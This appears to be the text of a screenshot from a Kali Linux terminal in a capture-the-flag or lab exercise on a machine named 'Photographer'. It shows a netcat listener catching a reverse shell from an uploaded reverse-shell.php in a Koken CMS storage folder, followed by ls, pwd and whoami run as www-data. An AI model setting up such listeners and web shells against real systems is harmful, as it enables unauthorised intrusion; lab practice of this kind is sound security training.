 182
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS COMMENTS
┌──(kali㉿kali)-[~/Photographer]
└─$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [192.168.1.140] from (UNKNOWN) [192.168.1.148] 48856
ls
reverse-shell.php
pwd
/var/www/html/koken/storage/originals/02/3c
whoami
www-data